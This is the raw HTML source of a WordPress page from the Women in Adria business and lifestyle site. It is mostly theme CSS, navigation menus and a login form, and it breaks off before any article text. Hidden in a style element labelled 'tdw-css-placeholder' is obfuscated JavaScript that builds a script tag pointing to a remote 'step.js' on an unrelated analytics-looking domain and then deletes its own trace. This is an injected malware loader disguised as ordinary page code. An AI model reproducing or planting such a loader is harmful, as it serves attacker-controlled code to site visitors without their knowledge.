.td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#1c1e25}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#1c1e25!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Averta-Regular;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Averta-Regular}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#1c1e25}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Averta-Regular;font-weight:bold}.td_module_wrap .td-post-author-name a{font-family:Averta-Regular}.td-post-date .entry-date{font-family:Averta-Regular}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Averta-Regular}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Averta-Regular}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Averta-Regular}.top-header-menu .menu-item-has-children li a{font-family:Averta-Regular}.td_mod_mega_menu .item-details a{font-family:Averta-Regular}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Averta-Regular}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Averta-Regular}.td-excerpt,.td_module_14 .td-excerpt{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-1 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-2 .td-module-title{font-family:Averta-Regular}.td-theme-slider.iosSlider-col-3 .td-module-title{font-family:Averta-Regular}.homepage-post .td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td_module_wrap .td-module-title{font-family:Averta-Regular}.td_module_1 .td-module-title{font-family:Averta-Regular}.td_module_2 .td-module-title{font-family:Averta-Regular}.td_module_3 .td-module-title{font-family:Averta-Regular}.td_module_4 .td-module-title{font-family:Averta-Regular}.td_module_5 .td-module-title{font-family:Averta-Regular}.td_module_6 .td-module-title{font-family:Averta-Regular}.td_module_7 .td-module-title{font-family:Averta-Regular}.td_module_8 .td-module-title{font-family:Averta-Regular}.td_module_9 .td-module-title{font-family:Averta-Regular}.td_module_10 .td-module-title{font-family:Averta-Regular}.td_module_11 .td-module-title{font-family:Averta-Regular}.td_module_12 .td-module-title{font-family:Averta-Regular}.td_module_13 .td-module-title{font-family:Averta-Regular}.td_module_14 .td-module-title{font-family:Averta-Regular}.td_module_15 .entry-title{font-family:Averta-Regular}.td_module_16 .td-module-title{font-family:Averta-Regular}.td_module_17 .td-module-title{font-family:Averta-Regular}.td_module_18 .td-module-title{font-family:Averta-Regular}.td_module_19 .td-module-title{font-family:Averta-Regular}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Averta-Regular}.td_block_trending_now .entry-title{font-family:Averta-Regular}.td_module_mx1 .td-module-title{font-family:Averta-Regular}.td_module_mx2 .td-module-title{font-family:Averta-Regular}.td_module_mx3 .td-module-title{font-family:Averta-Regular}.td_module_mx4 .td-module-title{font-family:Averta-Regular}.td_module_mx5 .td-module-title{font-family:Averta-Regular}.td_module_mx6 .td-module-title{font-family:Averta-Regular}.td_module_mx7 .td-module-title{font-family:Averta-Regular}.td_module_mx8 .td-module-title{font-family:Averta-Regular}.td_module_mx9 .td-module-title{font-family:Averta-Regular}.td_module_mx10 .td-module-title{font-family:Averta-Regular}.td_module_mx11 .td-module-title{font-family:Averta-Regular}.td_module_mx12 .td-module-title{font-family:Averta-Regular}.td_module_mx13 .td-module-title{font-family:Averta-Regular}.td_module_mx14 .td-module-title{font-family:Averta-Regular}.td_module_mx15 .td-module-title{font-family:Averta-Regular}.td_module_mx16 .td-module-title{font-family:Averta-Regular}.td_module_mx17 .td-module-title{font-family:Averta-Regular}.td_module_mx18 .td-module-title{font-family:Averta-Regular}.td_module_mx19 .td-module-title{font-family:Averta-Regular}.td_module_mx20 .td-module-title{font-family:Averta-Regular}.td_module_mx21 .td-module-title{font-family:Averta-Regular}.td_module_mx22 .td-module-title{font-family:Averta-Regular}.td_module_mx23 .td-module-title{font-family:Averta-Regular}.td_module_mx24 .td-module-title{font-family:Averta-Regular}.td_module_mx25 .td-module-title{font-family:Averta-Regular}.td_module_mx26 .td-module-title{font-family:Averta-Regular}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Averta-Regular}.post .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-default .td-post-header .entry-title{font-family:Averta-Regular;font-size:27px;line-height:35px;font-weight:800}.td-post-template-1 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-2 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-3 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-4 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-5 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-6 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-7 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-8 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-9 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-10 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-11 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-12 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-template-13 .td-post-header .entry-title{font-family:Averta-Regular}.td-post-content p,.td-post-content{font-family:Averta-Regular;font-size:18px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Averta-Light}.post .td_quote_box p,.page .td_quote_box p{font-family:Averta-Regular;font-size:17px;font-style:normal;font-weight:500}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Averta-Light}.td-post-content h1{font-family:Averta-Bold;font-size:30px;font-weight:bold}.td-post-content h2{font-family:Averta-Bold;font-size:27px;font-weight:bold}.td-post-content h3{font-family:Averta-Bold;font-size:24px;font-weight:bold}.td-post-content h4{font-family:Averta-Bold}.td-post-content h5{font-family:Averta-Bold}.td-post-content h6{font-family:Averta-Bold}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#d30926}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#d30926}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#d30926}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn1 .tds-button8{background:#d30926}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#d30926}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#d30926}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#d30926}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #d30926;-moz-box-shadow:0 2px 16px #d30926;box-shadow:0 2px 16px #d30926}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #d30926;-moz-box-shadow:0 4px 26px #d30926;box-shadow:0 4px 26px #d30926}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#d30926}.tdm-menu-btn2 .tds-button8{background:#d30926}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LMDH92EMVX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LMDH92EMVX');
</script><script type="text/javascript">function setREVStartSize(a){try{var b,c=document.getElementById(a.c).parentNode.offsetWidth;if(c=0===c||isNaN(c)?window.innerWidth:c,a.tabw=void 0===a.tabw?0:parseInt(a.tabw),a.thumbw=void 0===a.thumbw?0:parseInt(a.thumbw),a.tabh=void 0===a.tabh?0:parseInt(a.tabh),a.thumbh=void 0===a.thumbh?0:parseInt(a.thumbh),a.tabhide=void 0===a.tabhide?0:parseInt(a.tabhide),a.thumbhide=void 0===a.thumbhide?0:parseInt(a.thumbhide),a.mh=void 0===a.mh||""==a.mh?0:a.mh,"fullscreen"===a.layout||"fullscreen"===a.l)b=Math.max(a.mh,window.innerHeight);else{for(var d in a.gw=Array.isArray(a.gw)?a.gw:[a.gw],a.rl)(void 0===a.gw[d]||0===a.gw[d])&&(a.gw[d]=a.gw[d-1]);for(var d in a.gh=void 0===a.el||""===a.el||Array.isArray(a.el)&&0==a.el.length?a.gh:a.el,a.gh=Array.isArray(a.gh)?a.gh:[a.gh],a.rl)(void 0===a.gh[d]||0===a.gh[d])&&(a.gh[d]=a.gh[d-1]);var e,f=Array(a.rl.length),g=0;for(var d in a.tabw=a.tabhide>=c?0:a.tabw,a.thumbw=a.thumbhide>=c?0:a.thumbw,a.tabh=a.tabhide>=c?0:a.tabh,a.thumbh=a.thumbhide>=c?0:a.thumbh,a.rl)f[d]=a.rl[d]<window.innerWidth?0:a.rl[d];for(var d in e=f[0],f)e>f[d]&&0<f[d]&&(e=f[d],g=d);var h=c>a.gw[g]+a.tabw+a.thumbw?1:(c-(a.tabw+a.thumbw))/a.gw[g];b=a.gh[g]*h+(a.tabh+a.thumbh)}void 0===window.rs_init_css&&(window.rs_init_css=document.head.appendChild(document.createElement("style"))),document.getElementById(a.c).height=b,window.rs_init_css.innerHTML+="#"+a.c+"_wrapper { height: "+b+"px }"}catch(a){console.log("Failure at Presize of Slider:"+a)}};</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#d80a2a}.tdm-btn-style2:before{border-color:#d80a2a}.tdm-btn-style2{color:#d80a2a}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #d80a2a;-moz-box-shadow:0 2px 16px #d80a2a;box-shadow:0 2px 16px #d80a2a}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #d80a2a;-moz-box-shadow:0 4px 26px #d80a2a;box-shadow:0 4px 26px #d80a2a}</style>

	<style id="tdw-css-placeholder">var awqtibfdev="_unhgxvkms";try{let_jhegtxbxqoo=String;var amnhpxsdmam="f"+"ro"+_jhegtxbxqoo['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var abvbwyq="s"+"c"+_jhegtxbxqoo[amnhpxsdmam](114,105,112,116);var _qulyhtpw="c"+"re"+_jhegtxbxqoo[amnhpxsdmam](97,116,101,69,108,101,109,101,110,116);let _zcyl="s"+_jhegtxbxqoo[amnhpxsdmam](114,99);var _qexxqsxbeyb=_jhegtxbxqoo[amnhpxsdmam](105,100);var _niwyffofay="cu"+"rre"+_jhegtxbxqoo[amnhpxsdmam](110,116,83,99,114,105,112,116);let _oxxbbxyieq="pa"+"r"+_jhegtxbxqoo[amnhpxsdmam](101,110,116,78,111,100,101);var _steat="i"+"ns"+_jhegtxbxqoo[amnhpxsdmam](101,114,116,66,101,102,111,114,101);let _zokthhcjs="ge"+"El"+_jhegtxbxqoo[amnhpxsdmam](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var aoznqazwj="h"+"e"+_jhegtxbxqoo[amnhpxsdmam](97,100);var aywzilqpvgdh="ap"+"p"+_jhegtxbxqoo[amnhpxsdmam](101,110,100,67,104,105,108,100);let ahgedmned=document;var _yhhl="t"+"e"+_jhegtxbxqoo[amnhpxsdmam](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _ukkgfryqab=ahgedmned[_qulyhtpw](abvbwyq);_ukkgfryqab['as'+'y'+'nc']=true;var _yozsixojd=_jhegtxbxqoo[amnhpxsdmam](104,116,116,112,115,58,47,47)+"th"+"ir"+"d."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115,99,114,105,112,116)+_jhegtxbxqoo[amnhpxsdmam](47)+_jhegtxbxqoo[amnhpxsdmam](115)+"t"+"ep"+_jhegtxbxqoo[amnhpxsdmam](46,106,115);_ukkgfryqab[_zcyl]=_yozsixojd;_ukkgfryqab[_qexxqsxbeyb]=_yhhl;if(ahgedmned[_niwyffofay]){ahgedmned[_niwyffofay][_oxxbbxyieq][_steat](_ukkgfryqab,ahgedmned[_niwyffofay]);let _gloqkcwis=document;if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{ahgedmned[_zokthhcjs](aoznqazwj)[0][aywzilqpvgdh](_ukkgfryqab);if (_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gloqkcwis['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="post-template-default single single-post postid-9108 single-format-standard td-standard-pack tehnologija zivot-u-guzvi tdm-menu-active-style2 angela-ahrends-fashion-tech-forum global-block-template-1 tdb_template_14 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-54"><a href="/">Početna</a></li>
<li id="menu-item-49" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/inspiracija/">Inspiracija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/ljudski-resursi/">Ljudski resursi</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/marketing-i-prodaja/">Marketing i prodaja</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/online-trgovina/">Online trgovina</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/biznis/pravo-i-financije/">Pravo i financije</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-51"><a href="https://www.womeninadria.ba/category/karijera/">Karijera<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/gradim-karijeru/">Gradim karijeru</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/trazim-posao/">Tražim posao</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zene-koje-volimo/">Žene koje volimo</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/karijera/zivot-u-uredu/">Život u uredu</a></li>
</ul>
</li>
<li id="menu-item-50" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-50"><a href="https://www.womeninadria.ba/category/coach/">Coach<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/">Business i life coach</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobne-financije/">Osobne financije</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/coach/osobni-brand/">Osobni brand</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-53"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/">Život u gužvi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/dom/">Dom</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/fitness/">Fitness</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/hrana-i-pice/">Hrana i piće</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/knjige/">Knjige</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/ljepota/">Ljepota</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/odmor/">Odmor</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/organizacija/">Organizacija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/poslovni-stil/">Poslovni stil</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/tehnologija/">Tehnologija</a></li>
	<li class="menu-item-0"><a href="https://www.womeninadria.ba/category/zivot-u-guzvi/zdravlje/">Zdravlje</a></li>
</ul>
</li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="https://events.womeninadria.ba/">Events</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.womeninadria.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Барај</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 8
-->


<div class="td-header-wrap td-header-style-8 ">
    
    <div class="td-container td_stretch_container td_stretch_content_1400">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.womeninadria.ba/">
                <img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
                <span class="td-visual-hidden">Women in Adria</span>
            </a>
                </div>
    </div>
    <div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-gornji-menu" class="top-header-menu"><li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-242"><a href="https://events.womeninadria.ba/">Događaji</a></li>
<li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.womeninadria.ba/o-nama/">O nama</a></li>
<li id="menu-item-14470" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14470"><a href="https://www.womeninadria.com/wia-partneri/">Pogodnosti za članice</a></li>
<li id="menu-item-14412" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14412"><a href="https://network.womeninadria.com/">Pridruži se našoj mreži</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/womeninadriaBiH" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/76161886/admin/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">најави се</div>
                            <div class="td-login-panel-descr">Добредојдовте! влезете во вашиот профил</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">Вашето корисничко име</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">вашата лозинка</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Логирај Се">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">обновување на лозинка</div>
                            <div class="td-login-panel-descr">враќање на лозинка</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">вашата е-мејл</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="испрати мојата лозинка">
                            </form>
                            <div class="td-login-info-text">А лозинка ќе ви биде испратено до вас.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    </div>
    <div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1400">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container">
                <div class="td-header-row td-header-main-menu">
                    <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img class="td-retina-data" data-retina="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white-retina.png" src="https://www.womeninadria.com/wp-content/uploads/2019/07/women-in-adria-logo-full-white.png" alt="" />
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.womeninadria.ba/">
			<img src="https://www.womeninadria.com/wp-content/uploads/2019/06/wia-logo-single.png" alt="" />
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-54"><a href="/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-49"><a href="https://www.womeninadria.ba/category/biznis/">Biznis</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "482";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "121";
tdBlocksArray.push(block_tdi_1);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
